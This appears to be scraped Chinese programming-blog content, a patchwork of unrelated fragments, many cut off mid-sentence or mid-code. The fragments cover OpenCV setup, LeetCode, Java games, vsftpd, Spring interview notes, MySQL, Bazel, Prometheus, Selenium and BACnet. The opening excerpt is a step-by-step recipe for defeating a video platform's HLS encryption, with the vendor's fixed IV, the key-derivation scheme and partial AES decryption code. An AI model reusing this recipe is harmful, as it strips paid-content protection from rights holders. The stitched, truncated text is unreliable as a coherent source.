1.首先,找到m3u8文件 打开开发者工具,在搜索栏中搜索m3u8,可以看到两个链接
一个链接其中有三个清晰度不同多的m3u8的文件,下面的一个链接就是我们加载的m3u8的文件
这里可以看到,他是使用的AES-128加密,秘钥链接和iv值都给出了。但是事情真的那么简单吗?
2.进入key的链接 发现无法访问这个链接。看来key的链接是加密了。
搜索key,可以看到,key的链接确实是加密了,后面加了个token。我们请求一下这个链接看看
得到了一个32字节的文件,但是按照道理来说,这个文件应该是16字节的才对。看来这个key是加密过的。没办法,只能去看js了
。
3.在js里寻找解密 可以看到这个请求都是从poliy player里面发出来的,那我们进入js里面看看。因为是aes加密,所以搜索一下decrypt,找到了这个函数。
这个bt函数就是key的解密了。这个函数看起来很熟悉,这不正是某利威加密吗?那既然这样,就好解决了。
4.按照某利威的方式来解密 某利威加密就是会有个json文件,取其中的seed_const进行MD5加密,取前16位作为key,iv是固定的AQIDBQcLDRETFx0HBQMCAQ==(base64编码后的,自己去解码)。现在key有了,iv也有了,对加密的key文件进行解密,获取真的key。但是,前面还有一个问题就是这个json也是加密了的。
5.先解密json json解密的话就是一利用vid就行md5加密,取前16位为key,后16位为iv进行解密。vid就是
就是视频链接后面的参数。解密后的结果转为字符串再通过base64解码, 最后将字符串通过json转换为对象。其中的seed_const就是我们要的参数了。
6.进行解密 import os from Crypto.Cipher import AES import base64 filename = '1.key.txt' # 把文件内容以byte字节形式读写到缓冲区中。 def read_into_buffer(filename): buf = bytearray(os.path.getsize(filename)) with open(filename, 'rb') as f: f.readinto(buf) f.close() return buf print(list(read_into_buffer(filename))) password = 'b1d10e7bafa44212'.encode() #秘钥,b就是表示为bytes类型 iv = base64.b64decode('AQIDBQcLDRETFx0HBQMCAQ==') # iv偏移量,bytes类型 text = read_into_buffer(filename) #需要加密的内容,bytes类型 # AES.MODE_CBC 表示模式是CBC模式 aes = AES.new(password,AES.MODE_CBC,iv) #CBC模式下解密需要重新创建一个aes对象 den_text = aes.
vs2017配置opencv 安装下载安装 配置全局配置当前项目配置配置 安装 下载 官网
安装 解压即可。记录解压路径,等下配置需要用。重启自动添加路径。
配置 全局配置 如要配置全局,即以后所有vs项目都配置,在属性管理器界面进行配置;配置完后最好选应用再确定。
当前项目配置 在当前项目进行配置,在解决方案下的项目->属性界面进行配置。
配置 进入配置界面后,无论是全局配置还是当前项目配置,配置方法都一样。
vc++目录->包含目录->添加: include,include\opencv2
vc++目录->库目录->添加: lib链接器->输入->附件依赖项->添加: opencv_world340.lib 不同版本请修改尾部数字编号。
全局配置:应用->确定;当前项目配置:确定。
一、题意 给你一个整数 n ,返回 和为 n 的完全平方数的最少数量 。
完全平方数 是一个整数,其值等于另一个整数的平方;换句话说,其值等于一个整数自乘的积。例如,1、4、9 和 16 都是完全平方数,而 3 和 11 不是。
二、解法 解法一:
动态规划
求排列数
dp[i]代表和为i的最小完全平方数数量
dp[0]=0
dp[i]=min(dp[i],dp[i-j*j]+1)
时间复杂度: O ( n × n ) O(n\times \sqrt n ) O(n×n )
空间复杂度: O ( n ) O(n) O(n)
解法二:
数学
四平方数和定理
四平方和定理证明了任意一个正整数都可以被表示为至多四个正整数的平方和。
同时四平方和定理包含了一个更强的结论:
1、 n = 4 k ( 8 m + 7 ) n= 4^k(8m+7) n=4k(8m+7),数量为四
2、 n ≠ 4 k ( 8 m + 7 ) n\not=4^k(8m+7) n=4k(8m+7),
需求: 随机生成一个1-100之间的数据,提示用户猜测,猜大提示过大,猜小提示过小,直到猜中结束游戏。
分析: ① 随机生成一个1-100之间的数据
② 使用死循环让用户不断提示用户猜测,猜大提示过大,猜小提示过小,猜中结束游戏。
主要是灵活运用Random。
代码 import java.util.Random; import java.util.Scanner; public class RandomTest { public static void main(String[] args) { //1、生成一个随机数1-100之间(0-99)+1 Random r=new Random(); int luckNumber =r.nextInt(100)+1; //2、使用一个死循环让用户不断的去猜测,并给出提示 Scanner sc=new Scanner(System.in); while(true){ //让用户输入数据猜测 System.out.println("请输入猜测的数据(1-100):"); int guessNumber = sc.nextInt(); //3、判断这个猜测的号码与幸运号码的大小情况 if(guessNumber>luckNumber){ System.out.println("您猜大了,再小点"); }else if(guessNumber<luckNumber) { System.out.println("您猜小了,再大点"); } else{ System.out.println("恭喜您猜中了!"); break;//直接跳出并结束死循环! } } } } 运行结果
ftp: 文件传输协议
两类连接:
命令连接:传输命令
数据连接:传输数据
两种模式:
主动模式:PORT 20/tcp连接客户端的命令连接使用的端口向后的第一个可用端口
被动模式:PASV 打开一个随机端口,并等待客户端连接
PAM: 插入式认证模块
认证框架:库,高度模块化
协议:C/S
Server: Filezilla proftpd pureftpd vsftpd
Client: ftp Filezilla CuteFTP FlashFXP lftp ftp gftp
vsftpd:
URL:SCHEME://HOST:PORT/PATH/TO/FILE
SCHEME://username:password@HOST:PORT/PATH/FILE
路径映射:用户家目录:每个用户的URL的映射到当前用户的家目录
安装vsftpd:yum install vsftpd
程序环境:
1、主程序:/usr/sbin/vsftpd
2、配置文件:/etc/vsftpd/vsftpd.conf
3、数据跟目录:/var/ftp
4、Systemd Unit File: /usr/lib/systemd/system/vsftpd.service
查看vsftpd的配置文件:
[root@server01 ~]# rpm -qc vsftpd
/etc/logrotate.d/vsftpd
/etc/pam.d/vsftpd
/etc/vsftpd/ftpusers
/etc/vsftpd/user_list
/etc/vsftpd/vsftpd.conf
vsftpd以ftp用户的身份运行进程,默认用户即为ftp用户,匿名用户的默认路径即ftp用户的家目录/var/ftp
查看ftp主机上用户的信息:
[root@server01 ~]# cat /etc/passwd | grep ^ftp
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
启动vsftpd:
向/var/ftp/pub下写一个测试文件: echo "this is a hello world"
Description 用递归算法,把任一给定的十进制正整数转换成八进制数输出。 输入
Format Input 输入一个正整数,表示需要转换的十进制数。
Output 输出一个正整数,表示转换之后的八进制的数。
Samples 输入数据 1 15 Copy
输出数据 1 17 思路:最淳朴的进制转换,把2改成8就可以了………… 代码 #include <bits/stdc++.h> using namespace std; int main() { long long n,sum=0,b=1,x=1; cin>>n; while(n!=0) { sum+=(n%8)*x; n/=8; x*=10; } cout<<sum<<endl; return 0; }
没想到发的第一篇关于java的博客会是这个,写作业用来练手,顺道就搬上来了。
代码肯定不最优的,欢迎大家一起来探讨~
先搬个效果图~
然后结构~
一共分成4个部分,Define包下有蛇,食物和成绩数据的类,主要包括他们的初始化和像蛇的移动之类的东西;SetWindow包里是主函数的入口,包括窗口和面板的建立过程代码;RunPanel是游戏面板 ,大部分内容都在这个类里,最后是Resource包,包括图片的导入加载。
思路分析~
1、框架搭建,这是我一开始搞的,后面直接代码里小修改,做一件事总是要先规划规划怎么做
2、构建流程,当然,实际写代码时候我可没整这玩意,脑子里知道该做什么就好
之后就是源码~
窗体(游戏界面)MainScene:
package Game.SetWindow; import Game.RunPanel; import javax.swing.*; public class MainScene extends JPanel{ // public static void main(String[] args) { //定义类 InterFace initwindow = new InterFace(); //建立基础界面 initwindow.InitWindow(); //建立游戏面板 initwindow.add(new RunPanel()); } //内部类 static class InterFace extends JFrame { //界面初始化函数 public void InitWindow() { setTitle("贪吃蛇游戏 ——Woodenman杜"); //标题 setBounds(0, 0, 820, 820); //界面大小设定 setResizable(false); //设定大小不可改变 setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE); //设定界面可关闭 setLocationRelativeTo(null); //设置屏幕中央打开 setVisible(true); //界面显示 } } } 图片加载A_LoadImg:
原因是你训练用的pytorch 可能是 1.2 ,后来运行测试在libtorch 上,libtorch 太新了
terminate called after throwing an instance of 'std::runtime_error' what(): The following operation failed in the TorchScript interpreter. Traceback of TorchScript (most recent call last): RuntimeError: Unsupported value kind: Tensor 解决办法: 换低版本的libtorch:
pytorch版本和libtorch版本对应上,有问题 原因是, 在训练过程中得到的 权重 weights 文件,是 在 pytorch 1.2 训练得到的;
而 pytorch 对应 不同的 libtorch 这个问题,之前一直没有意识到;
之前一直以为 是 cuda 或者 cxx ,c++ abi 的版本问题, 实际上不是;
现在验证的结果告诉我们:pytorch 1.8 和 pytorch 1.2 起码是兼容的(在tensor 支持上);pytorch 1.
2022最新超详细Spring全家桶面试题完整版 0. 参考视频1. 谈谈对Spring的理解77.SpringBoot的自动配置原理81. Springboot 启动原理 (启动过程)86. Springboot默认的日志实现框架,如何切换其他日志框架?101.@Component 和@ComponentScan的联系102. @SpringBootApplication和@ComponentScan,扫描包的区别:103 @GetMapping和@RequestMapping的区别1.JDK JRE JVM区别与联系?(JIT即时编译器)2. ACID的实现方式3. Mybatis中#{}和¥{}的区别?4. 浅谈@RequestMapping @ResponseBody 和 @RequestBody 注解的用法与区别5. 如何自定义一个注解(@Annotation)6. 最近最久未使用(LRU算法)算法采用的数据结构7. SpringMVC和JSON的交互8. Spring中@Component与@Bean的区别9. HashMap和HashSet的区别9.1 什么是HashSet9.2 什么是HashMap 0. 参考视频 链接: 2021最新超详细Spring全家桶面试题100道完整版.
链接: 2022中文社区上面试趋势+精选+排行榜上所有热度最高的Java面试八股文.
1. 谈谈对Spring的理解 77.SpringBoot的自动配置原理 81. Springboot 启动原理 (启动过程) 第一步:创建 SpringApplication 对象。
第二步:运⾏ run() ⽅法。
以上两步是粗略介绍。
下述关键步骤:
“ApplicationContext是spring中比较高级的容器。和BeanFactory类似,它可以加载配置文件中定义的bean,并将所有bean集中在一起,
创建ApplicationContext容器将启动类作为配置类进行读取,将配置类注册为BeanDefinition
调用Refresh 加载IOC容器(其中具体包括,解析@import,加载所有的自动配置类,OnRefresh创建内置的servlet容器)
86. Springboot默认的日志实现框架,如何切换其他日志框架? 默认是logback日志框架
切换log4j2 (springboot 中含有log4j2的对应的starter)
切换log4j (了解)
101.@Component 和@ComponentScan的联系 @Component 这个注解的作用是把我们写的bean注入到容器中,以供使用,
@ComponentScan注解的作用则是扫描包中的bean(比如:Spring不知道你定义了某个bean除非它知道从哪里可以找到这个bean,ComponentScan做的事情就是告诉Spring从哪里找到bean),由你来定义哪些包需要被扫描。一旦你指定了,Spring将会将在被指定的包及其下级包中寻找bean,这两个注解进行配合使用。
102. @SpringBootApplication和@ComponentScan,扫描包的区别: 如果你的其他包都在使用了@SpringBootApplication注解的main app所在的包及其下级包,则你什么都不用做,SpringBoot会自动帮你把其他包都扫描了如果你有一些bean所在的包,不在main app的包及其下级包,那么你需要手动加上@ComponentScan注解并指定那个bean所在的包。
一、空格,换行 小程序中的写法为:
<text> 你好!\t七月流火啊!\n我在下一行 </text> \t 空格( 多个只会显示一个空格) \n 换行 二、连续空格
<view> <text space="ensp">你好 啊 哈哈哈(空格是中文字符一半大小)</text> </view> <view> <text space="emsp">你好 啊 哈哈哈(空格是中文字符大小)</text> </view> <view> <text space="nbsp">你好 啊 哈哈哈(空格根据字体设置)</text> </view> <view> <text decode="{{true}}">你好 啊   哈哈哈(空格是中文字符一半大小)</text> </view> <view> <text decode="{{true}}">你好 啊   哈哈哈(空格是中文字符大小)</text> </view> <view> <text decode="{{true}}">你好 啊 哈哈哈(空格根据字体设置)</text> </view> 友情提示:必须在<text>标签中!
Bazel Remote Cache 缓存问题 简介 公司 iOS 项目使用 bazel 使用编译,同时 bazel 支持远程缓存。 使用远程缓存,可以加速编译速度,节省编译时间。
缓存服务器很简单,支持 GET、 PUT 操作,分别为获取和上传,官网有说明 Bazel Remote Cache。
build --remote_cache=http://mycache.com 但是在 CI 服务器上,偶尔会出现连接出现异常问题,如连接重置、断开、超时、dns无法解析等。大概有5%的概率。分析 bazel 源码,发现 bazel 底层使用 netty 进行http通信。远程服务器日志也没有发现问题。
和常规解决思路不一样,bazel 运行的时候无法进行抓包,因为是概率性的,并且 CI 机器有多台,无法统一进行排查。
解决 从错误信息来看,可能是因为 CPU 使用率过高,导致影响网络请求,出现连接超时、断开、重置、dns无法解析等。
调优连接 # 降低连接数,默认为100 --remote_max_connections=10 # 增加超时时长,默认为60s --remote_timeout=100s 调优CPU 参数文档
# 降低CPU与线程数 --loading_phase_threads=HOST_CPUS*.9 使用本地缓存降低请求量 bazel 自己是支持本地缓存的,并且同时支持本地和远程。但是不够智能,不能及时清理老的缓存文件,同时本地和远程是串行的。如上传,先写本地,再上传。还是无法降低网络请求的数量。
可参考官方源码 DiskAndRemoteCacheClient.java
结合微服务中的 SideCar 和 cdn 思路,可以在本地启动一个缓存服务。
上传的时候,直接先把缓存放在磁盘中,同时再异步上传到远程,同时控制异步上传的数据量,类似有个MQ进行异步处理,进行消峰操作。
下载的时候,如果本地有缓存,则直接返回。如果没有则先下载,再进行返回。控制下载线程数,合理规避超时与异常情况。
同时 bazel 有同一个时刻多次请求相同的缓存资源的情况,使用本地缓存,可以避免这样的问题。
build --remote_cache=http://127.0.0.1:8080/ 总结 通过以上三种方式,暂时有效的解决编译时候出现 netty 异常问题。
自定义exporter使用HTTPServer实现简单basic auth 先上效果图:输入账号密码后才暴露metrics指标;
官方当前版本(我的是0.15.0) 已支持通过Authenticator验证来实现basic auth验证;但没有放出实现方法;我们只需复制出一份HTTPServer,修改一下,然后替换掉官方的依赖就行了;下面直接上源码:
// // Source code recreated from a .class file by IntelliJ IDEA // (powered by FernFlower decompiler) // package com.inspur.ftpservice.Config; import com.sun.net.httpserver.Authenticator; import com.sun.net.httpserver.HttpContext; import com.sun.net.httpserver.*; import com.sun.net.httpserver.HttpsConfigurator; import com.sun.net.httpserver.HttpsServer; import io.prometheus.client.CollectorRegistry; import io.prometheus.client.Predicate; import io.prometheus.client.SampleNameFilter; import io.prometheus.client.Supplier; import io.prometheus.client.exporter.SampleNameFilterSupplier; import io.prometheus.client.exporter.common.TextFormat; import java.io.ByteArrayOutputStream; import java.io.Closeable; import java.io.IOException; import java.io.OutputStreamWriter; import java.net.InetAddress; import java.net.InetSocketAddress; import java.net.URLDecoder; import java.nio.charset.Charset; import java.util.HashSet; import java.util.Iterator; import java.
selenium的表单相关操作 selenium是浏览器自动化测试框架,是一个用于Web应用程序测试的工具,可以直接运行在浏览器当中,并可以驱动浏览器执行指定的动作,如点击、下拉、填充数据、删除cookie等操作,还可以获取浏览器当前页面的源代码,就像用户在浏览器中操作一样。该工具所支持的浏览器有IE浏览器、Mozilla Firefox以及Google Chrome等。selenium有很多语言的版本,比如:Java、Ruby、Python等。
操作表单元素 常见的表单元素 § Input
§ button
§ checkbox
§ select
1、操作输入框: 分为两步, 第一步:找到元素 第二步:使用send_keys(value),将数据填充进去。示例代码如下: # 以百度为例 #_*_coding:utf-8_*_ # 作者 :liuxiaowei # 创建时间 :2/9/22 3:35 PM # 文件 :selenium操作input.py # IDE :PyCharm # 导入webdriver 模块 from selenium import webdriver # 导入time模块 import time # 创建浏览器引擎 driver = webdriver.Chrome(executable_path='chromedriver') # 指定url url = 'http://www.baidu.com' # 使用引擎打开网页 driver.get(url) # 通过ID查找input框 inputTag = driver.find_element_by_id('kw') # 向input框发送python值 inputTag.send_keys('python') # 停顿3秒 time.
SpringBoot是什么? 1. SpringBoot是由Pivotal团队提供的全新框架,其设计目的是用来简化Spring应用搭建和开发过程的一种框架;
2. SpringBoot完成了对各种框架的整合,让这些框架集成在一起变得更加简单,简化了我们在集成过程中繁琐的模板化配置;
3. 从最根本上来讲,Spring Boo是一个启动Spring项目的工具,是一些库的集合;
4. SpringBoot不是一个全新的框架,也不是Spring解决方案的替代品,而是对Spring框架的一个封装。所以,以前Spring可以做的事情,现在用SpringBoot都可以做;
5. 一般情况下,一个SpringBoot应用 = 一个微服务 = 一个模块 = 一个有边界的上下文;
6. SpringBoot是整合Spring技术栈的一站式框架,是简化Spring技术栈的快速开发脚手架,是一个能够快速构建生产级别的Spring应用的工具。
SpringBoot的核心功能有哪些? 1. 独立运行:SpringBoot开发的应用可以以JRA包的形式独立运行,运行一个SpringBoot应用只需通过 java –jar xxxx.jar 来运行;
2. 内嵌容器:SpringBoot内嵌了多个WEB容器,如:Tomcat、Jetty、Undertow,所以可以使用非WAR包形式进行项目部署;
3. 自动starter依赖:SpringBoot提供了一系列的starter来简化Maven的依赖加载。starter是一组方便的依赖关系描述符,它将常用的依赖分组并将其合并到一个依赖中,这样就可以一次性将相关依赖添加到Maven或Gradle中;
4. 自动配置:SpringBoot会根据在类路径中的JAR包和类,自动将类注入到SpringBoot的上下文中,极大地减少配置的使用;
5. 应用监控:SpringBoot提供基于http、ssh、telnet的监控方式,对运行时的项目提供生产级别的服务监控和健康检测;
6. 无代码生成/无需编写XML配置:SpringBoot不是借助于代码生成来实现的,而是通过条件注解来实现的,这是 Spring 4.x 提供的新特性。Spring4.x提倡使用Java配置和注解组合,无需编写任何xml配置即可实现Spring的所有配置功能;
MVC、Spring、SpringMVC、SpringBoot、SpringCloud的区别是什么? 1. MVC:MVC是一种设计模式,即Model模型、View视图以及Controller控制器;
2. Spring:Spring是一个开源框架,是在2003年兴起的一个轻量级的Java开发框架,由Rod Johnson在其著作Expert One-On-One J2EE Development and Design中阐述的部分理念和原型衍生而来。它是为了解决企业应用开发的复杂性而创建的,框架的主要优势之一就是其分层架构,分层架构允许使用者选择使用哪一个组件,同时为 J2EE 应用程序开发提供集成的框架。Spring使用基本的JavaBean来完成以前只可能由EJB完成的事情。Spring的用途不仅限于服务器端的开发,从简单性、可测试性和松耦合的角度而言,任何Java应用都可以从Spring中受益。Spring的核心是控制反转(IoC)和面向切面(AOP),简单来说,Spring是一个分层的JavaSE/EEfull-stack(一站式) 轻量级开源框架; 3. SpringMVC:SpringMVC是一种WEB层的MVC框架,它是spring的一个模块,属于SpringFrameWork的后续产品,拥有spring的特性。SpringMVC分离了控制器、模型对象、分派器以及处理程序对象的角色;
4. Spring Boot:它不是一个全新的框架,也不是Spring解决方案的替代品,而是对Spring框架的一个封装。所以,以前Spring可以做的事情,现在用SpringBoot都可以做;
5. Spring Cloud:Sping Cloud是Spring的一个顶级项目,是一个微服务框架,提供了全套的分布式应用系统的解决方案。为开发者提供了快速构建分布式系统的工具,使其可以快速的启动服务、构建应用、同时能够快速和云平台资源进行对接。
Spring的顶级项目有哪些? 1. Spring IO platform:用于系统部署,是可集成的,构建现代化应用的版本平台,具体来说当你使用maven dependency引入spring jar包时它就在工作了。
目录
存储引擎
给表添加 / 指定存储引擎
查看mysql支持的存储引擎
mysql常用的存储引擎 索引(index)
什么时候需要给字段添加索引
索引的创建和删除语法
数据库的五种索引类型
存储引擎 存储引擎是mysql中特有的一个术语,其他数据库中没有
是一个表存储/组织数据的方式
不同的存储引擎,表存储数据的方式不同
给表添加 / 指定存储引擎 show create table 表名; //查看完整建表语句 //可以在建表时给表指定存储引擎 例: create table t_product( id int primary key, name varchar(255) )engine=InnoDB default charset=gbk; 建表时在最后小括号)的右边使用: ENGINE来指定存储引擎 CHARSET来指定这张表的字符编码方式 结论:mysql默认的存储引擎:InnoDB mysql默认的字符编码方式:utf8 查看mysql支持的存储引擎 命令:show engines \G mysql支持九大存储引擎。版本不同支持情况不同。 //select version(); 查看当前数据库的版本 mysql常用的存储引擎 MyISAM存储引擎 它管理的表具有以下特征: 使用三个文件表示每个表: 格式文件 — 存储表结构的定义(mytable.frm) 数据文件 — 存储表行的内容(mytable.MYD) 索引文件 — 存储表上索引(mytable.MYI):索引是一本书的目录,缩小扫描范围,提高查询效率的一种机制。
提示一下: 对于一张表来说,只要是主键,或者加有unique约束的字段上会自动创建索引。 MyISAM存储引擎特点: 可被转换为压缩、只读表来节省空间。这是这种存储引擎的优势! MyISAM不支持事务机制,安全性低。
InnoDB存储引擎 mysql默认的存储引擎,同时也是一个重量级的存储引擎。 InnoDB支持事务,支持数据库崩溃后自动恢复机制。 InnoDB存储引擎最主要的特点是:非常安全。
1 需求背景
在很多项目应用中,需要把modbus设备的数据发送到电力的iec61850系统中。因为在电力上主要是61850通信协议,modbus设备不能直接接入到系统。61850协议内容非常复杂,所以modbus设备不可能直接支持61850协议。使用一个协议转换的网关设备可以很好的实现两个协议之间的转换。
2 工作原理
如下图所示,网关设备作为一个桥梁连接在modbus设备和61850系统之间。工作原理是网关采集modbus设备的数据,然后转换成61850数据包,发送给61850系统。61850系统的数据先发送给网关,然后经过网关转换后,发送给modbus设备。
3 设备连接
Modbus设备通过网线或者458总线接到网关上,网关在通过网线连接到61850设备或者系统。
4 使用网关的优点
使用协议转换网关可以很方便的实现两个协议之间的转换,而不用在了解协议进行软件的开发。大量节省了项目实施过程的时间成本,人力成本。网关产品一般都是工业级品质,符合工业应用的场景。网关只需要简单的参数配置,可以很快完成设备和系统之间的连接。
参考教材:人工智能导论(第4版) 王万良 高等教育出版社
实验环境:Python3.6 + Tensor flow 1.12
人工智能导论实验导航 实验一:斑马问题 https://blog.csdn.net/weixin_46291251/article/details/122246347
实验二:图像恢复 https://blog.csdn.net/weixin_46291251/article/details/122561220
实验三:花卉识别 https://blog.csdn.net/weixin_46291251/article/details/122561505
实验四:手写体生成 https://blog.csdn.net/weixin_46291251/article/details/122576478
实验源码: xxx
3.1实验介绍 3.1.1实验背景 深度学习为人工智能核心技术,本章主要围绕深度学习涉及的全连接神经网络、卷积神经网络和对抗神经网络而开设的实验。
卷积神经网络(Convolutional Neural Networks, CNN)是一类包含卷积计算且具有深度结构的前馈神经网络(Feedforward Neural Networks),是深度学习(deep learning)的代表算法之一 。卷积神经网络具有表征学习(representation learning)能力,能够按其阶层结构对输入信息进行平移不变分类(shift-invariant classification)
3.1.2实验目的 本章实验的主要目的是掌握深度学习相关基础知识点,了解深度学习相关基础知识,经典全连接神经网络、卷积神经网络和对抗神经网络。掌握不同神经网络架构的设计原理,熟悉使用Tensorflow 2.1深度学习框架实现深度学习实验的一般流程。
3.1.3实验简介 随着电子技术的迅速发展,人们使用便携数码设备(如手机、相机等)获取花卉图像越来越方便,如何自动识别花卉种类受到了广泛的关注。由于花卉所处背景的复杂性,以及花卉自身的类间相似性和类内多样性,利用传统的手工提取特征进行图像分类的方法,并不能很好地解决花卉图像分类这一问题。
本实验基于卷积神经网络实现的花卉识别实验与传统图像分类方法不同,卷积神经网络无需人工提取特征,可以根据输入图像,自动学习包含丰富语义信息的特征,得到更为全面的花卉图像特征描述,可以很好地表达图像不同类别的信息。
3.2概要设计 本实验将用户在客户端选取的花卉图像作为输入,运行花卉识别模型,实时返回识别结果作为输出结果并显示给用户。
3.2.1功能结构 花卉识别实验总体设计如下图所示,该实验可以划分为数据处理、模型构建、图像识别三个主要的子实验。
其中数据处理子实验包括数据集划分、图像预处理两个部分;
模型构建子实验主要包括模型定义、模型训练以及模型部署三个部分;
图像识别子实验内容主要包括读取花卉图像、运行推断模型进行图像特征提取,输出模型识别结果三个部分。
3.2.2体系结构 按照体系结构划分,整个实验的体系结构可以划分为三部分,分别为模型训练、模型保存和模型推理,如图5-3所示。各层侧重点各不相同。
训练层运行在安装有tensorflow框架的服务器,最好配置计算加速卡。
推断层运行于开发环境,能够支持卷积神经网络的加速。
展示层运行于客户端应用程序,能够完成图像选择并实时显示推断层的计算结果。
各层之间存在单向依赖关系。推断层需要的网络模型由训练层提供,并根据需要进行必要的格式转换或加速重构。相应的,展示层要显示的元数据需要由推断层计算得到。
3.3详细设计 3.3.1导入实验环境 步骤 1导入相应的模块 skimage包主要用于图像数据的处理,在该实验当中, io模块主要用于图像数据的读取(imread)和输出(imshow)操作,transform模块主要用于改变图像的大小(resize函数);
glob包主要用于查找符合特定规则的文件路径名,跟使用windows下的文件搜索相似;
os模块主要用于处理文件和目录,比如:获取当前目录下文件,删除制定文件,改变目录,查看文件大小等;
tensorflow是目前业界最流行的深度学习框架之一,在图像,语音,文本,目标检测等领域都有深入的应用,也是该实验的核心,主要用于定义占位符,定义变量,创建卷积神经网络模型;numpy是一个基于python的科学计算包,在该实验中主要用来处理数值运算;
time模块主要用于处理时间系列的数据,在该实验主要用于返回当前时间戳,计算脚本每个epoch运行所需要的时间。
# 导入模块 # -*- coding:uft-8 #from skimage import glob import os import cv2 import tensorflow as tf from tensorflow.
GIT合并不相关的分支 问题 不管由于什么操作,导致了仓库中有两个不相关的分支,如下图,分支topic和分支master,并没有相交的部分,现在需要将topic分支合并到master分支上。
A---B---C topic D master 切换到master分支 作为当前分支执行merge命令
git merge topic 出现报错信息
Could Not Merge topic: refusing to merge unrelated histories 解决方案 查阅GIT官网,发现merge有一个选项--allow-unrelated-histories,对于这个选项的解释是默认情况下, git merge 命令拒绝合并不具有共同祖先的历史。 在合并两个独立开始的项目的历史记录时,可以使用此选项来覆盖此安全性。 由于这是一种非常罕见的情况,因此默认情况下不存在启用此功能的配置变量,也不会添加。 这个选项也只在合并的时候生效。
–allow-unrelated-histories
By default, git merge command refuses to merge histories that do not share a common ancestor. This option can be used to override this safety when merging histories of two projects that started their lives independently. As that is a very rare occasion, no configuration variable to enable this by default exists and will not be added.
【微信小程序/事件】事件响应的各种场景 bindtap:点击事件(1)使用范例 bindfocus:聚焦事件(1)使用范例 bindblur:失焦事件(1)使用范例 bindinput:输入事件(1)使用范例 bindtap:点击事件 顾名思义,点击就会响应
(1)使用范例 <!-- wxml --> <view bindtap="tap"> Click me! </view> <!-- 点击后,就会执行位于js文件中的名为 "tap" 的方法 --> //js Page({ tap: function(e) { console.log(e); } }) bindfocus:聚焦事件 适用于像input、textarea这类的输入框,当输入框得到焦点,就会触发事件。
(1)使用范例 <!-- wxml --> <input bindfocus="focu"></input> <!-- 得到焦点后,就会执行位于js文件中的名为 focu" 的方法 --> //js Page({ focu: function(e) { console.log(e); } }) bindblur:失焦事件 适用于像input、textarea这类的输入框,当输入框失去焦点,就会触发事件。
(1)使用范例 <!-- wxml --> <input bindblur="blur"></input> <!-- 得到焦点后,就会执行位于js文件中的名为 blur" 的方法 --> //js Page({ blur: function() { ... } }) bindinput:输入事件 适用于像input、textarea这类的输入框,当输入框被输入内容时,就会触发事件。
文章目录 【 1. 简介 】【 2. 通道 】【 3. 单次转换模式 】【 4. 连续转换模式 】【 5. 模拟看门狗 】【 6. 扫描模式 】【 7. 注入通道管理 】触发注入自动注入 【 8. 不连续采样模式 】规则组注入组 【 9. 数据对齐 】【 10. 可独立设置各通道采样时间 】【 11. 外部触发转换和触发极性 】【 12. 快速转换模式 】【 13. 数据管理 】使用 DMA在不使用DMA的情况下管理转换序列在不使用DMA和溢出检测的情况下进行转换 【 14. 多重ADC模式 】多重 ADC 下的 DMA 模式注入同时模式规则同时模式交替模式双重 ADC 模式三重 ADC 模式 交替触发模式混合型规则/注入同时模式规则同时+交替触发组合模式 【 15. 温度传感器 】【 16. 电池充电监测 】【 17. ADC 中断 】【 18. 寄存器 】状态寄存器 ADC_SR控制寄存器 ADC_CR1、ADC_CR2采样时间寄存器 ADC_SMPR1、ADC_SMPR2注入通道偏移寄存器 ADC_JOFRx (x=1.
大端和小端 这个概念一般会在体系结构中碰到,我们所常用的x86架构的系统都是采取小端存储方式,而68K架构的系统都是采取大端存储方式。
小端的存储方式看起来不是很好看,先存低位数据到低地址,因此看过去是反的。大端存储方式看起来容易理解,就是正常顺序,先存高位数据到低地址。
不同机器采取的存储方式不同,在网络通信中数据也难以判断是哪种存储方式的。因此也出了一个统一的规定,在网络上数据必须按照大端的字节序传输。
我们在进行网络编程时都会用到字节序有关的库函数 <netinet/in.h>
uint16_t htons(uint16_t hs); //可以字面上理解函数的功能,host to network short,因此这个函数的功能为将主机的小端字节序存储的数据转化为网络的大端字节序存储形式的数据,并且这个数据为16位
uint32_t htonl(uint32_t hl);//小端转大端,32位
uint16_t ntohs(uint16_t ns);//大端转小端,16位
uint32_t ntohl(uint32_t nl);//大端转小端,32位
我们大多都是使用x86系统,我们在网络上传输数据的时候,首先都是需要把数据转化为大端的形式再发送,而接受来的数据需要将其转化为小端的形式再进行阅读。
socket函数 socket函数我们用于创建套接字,该函数的原型为
int socket(int af, int type, int protocol); af 为地址族(Address Family),也就是 IP 地址类型,常用的有 AF_INET 和 AF_INET6。AF 是“Address Family”的简写,INET是“Inetnet”的简写。AF_INET 表示 IPv4 地址,例如 127.0.0.1;AF_INET6 表示 IPv6 地址,例如 1030::C9B4:FF12:48AA:1A2B。你也可以使用 PF 前缀,PF 是“Protocol Family”的简写,它和 AF 是一样的。例如,PF_INET 等价于 AF_INET,PF_INET6 等价于 AF_INET6。
type 为数据传输方式/套接字类型,常用的有 SOCK_STREAM(流格式套接字/面向连接的套接字) 和 SOCK_DGRAM(数据报套接字/无连接的套接字)。
protocol 表示传输协议,常用的有 IPPROTO_TCP 和 IPPTOTO_UDP,分别表示 TCP 传输协议和 UDP 传输协议。
BACnet为BuildingAutomation andControlnetworks的简称,台湾通常翻译为“建筑自动化控制网路通讯协定”,而中国大陆则译为“楼宇自动化与控制网络”。
前言 BACnet是用于智能建筑的通信协议,是国际标准化组织(ISO)、美国国家标准协会(ANSI)及美国采暖、制冷与空调工程师学会(ASHRAE)定义的通信协议。BACnet针对智能建筑及控制系统的应用所设计的通信,可用在暖通空调系统(HVAC,包括暖气、通风、空气调节),也可以用在照明控制、门禁系统、火警侦测系统及其相关的设备。优点在于能降低维护系统所需成本并且安装比一般工业通信协议更为简易,而且提供有五种业界常用的标准协议,此可防止设备供应商及系统业者的垄断,也因此未来系统扩展性与兼容性大为增加。
2、协议简介
BACnet通信协议中定义了几种不同的数据链接层/物理层,包括:
ARCNET。以太网。BACnet/IP。RS-232上的点对点通信。RS-485上的主站-从站/令牌传递(Master-Slave/Token-Passing,简称MS/TP)通信。LonTalk。 BACnet通信协议中定义了许多服务(service),可供各设备之间的通信,服务可以分为五类:有关设备对象管理的服务包括Who-Is、I-Am、Who-Has及I-Have等服务,有关对象访问的服务包括读取属性、写入属性等服务,有关报警与事件的服务包括确认报警、属性改变(change of state)报告等,此外也有有关文件读写及虚拟终端的服务。
